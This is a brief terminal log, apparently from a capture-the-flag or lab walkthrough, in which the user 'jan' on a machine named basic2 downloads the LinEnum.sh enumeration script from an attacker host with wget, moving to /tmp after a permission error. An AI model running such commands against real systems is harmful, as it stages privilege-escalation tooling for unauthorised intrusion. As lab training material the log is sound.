 jan@basic2:~$ wget http://10.4.65.102:8000/LinEnum.sh
--2022-04-13 00:48:41--  http://10.4.65.102:8000/LinEnum.sh
Connecting to 10.4.65.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied

Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$ ls
jan@basic2:~$ cd /tmp
jan@basic2:/tmp$ wget http://10.4.65.102:8000/LinEnum.sh
--2022-04-13 00:49:14--  http://10.4.65.102:8000/LinEnum.sh
Connecting to 10.4.65.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’

LinEnum.sh         100%[===============>]  45.54K  75.4KB/s    in 0.6s

2022-04-13 00:49:15 (75.4 KB/s) - ‘LinEnum.sh’ saved [46631/46631]

jan@basic2:/tmp$